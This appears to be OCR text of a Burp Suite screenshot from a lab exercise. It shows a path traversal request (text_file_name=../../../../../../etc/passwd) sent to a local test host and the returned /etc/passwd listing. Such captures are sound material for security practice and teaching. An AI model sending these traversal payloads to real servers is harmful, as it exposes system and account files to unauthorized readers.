 Burp Suite Community Edition v2024.3.1.4 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × +
Send Cancel < >
Target: http://192.168.81.132 HTTP/1
Request
Pretty Raw Hex \n
1 POST /index.php?page=ssp.php HTTP/1.1
2 Host: 192.168.81.132
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
p,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 58
9 Origin: http://192.168.81.132
10 Connection: close
11 Referer: http://192.168.81.132/index.php?page=ssp.php
12 Cookie: uid=1
13 Upgrade-Insecure-Requests: 1
14
15 text_file_name=../../../../../../etc/passwd&B=Display+File
Search 0 highlights
Response
Pretty Raw Hex Render \n
38 news:x:9:9:news:/var/spool/news:/bin/sh
39 uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
40 proxy:x:13:13:proxy:/bin:/bin/sh
41 www-data:x:33:33:www-data:/var/www:/bin/sh
42 backup:x:34:34:backup:/var/backups:/bin/sh
43 list:x:38:38:Mailing List Manager:/var/list:/bin/sh
44 irc:x:39:39:ircd:/var/run/ircd:/bin/sh
45 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/bin/sh
46 nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
47 libuuid:x:100:101::/var/lib/libuuid:/bin/sh
48 dhcp:x:101:102::/nonexistent:/bin/false
49 syslog:x:102:103::/home/syslog:/bin/false
50 klog:x:103:104::/home/klog:/bin/false
51 sshd:x:104:65534::/var/run/sshd:/usr/sbin/nologin
52 mysql:x:105:114:MySQL Server,,,:/var/lib/mysql:/bin/false
53 alamo:x:1000:115::/home/alamo:/bin/bash
54 etenenbaum:x:1001:100::/home/etenenbaum:/bin/bash
55 gmckinnon:x:1002:100::/home/gmckinnon:/bin/bash
56 hreiser:x:1003:50::/home/hreiser:/bin/bash
57 jdraper:x:1004:100::/home/jdraper:/bin/bash
58 jjames:x:1005:50::/home/jjames:/bin/bash
59 jljohansen:x:1006:115::/home/jljohansen:/bin/bash
60 ltorvalds:x:1007:113::/home/ltorvalds:/bin/bash
61 kpoulsen:x:1008:100::/home/kpoulsen:/bin/bash
62 mrbutler:x:1009:50::/home/mrbutler:/bin/bash
63 rtmorris:x:1010:100::/home/rtmorris:/bin/bash
64 </pre>
65 </blockquote>
66 </td>
67 </tr>
68 </table>
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 2
Request cookies 1
Request headers 12
Response headers 6
Done
3,181 bytes | 1 mi
Event log (1) All issues
Memory: 107.3MB